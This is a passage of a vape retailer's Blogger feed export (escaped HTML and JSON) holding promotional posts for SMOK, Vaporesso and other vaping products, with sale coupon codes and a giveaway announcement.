NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - 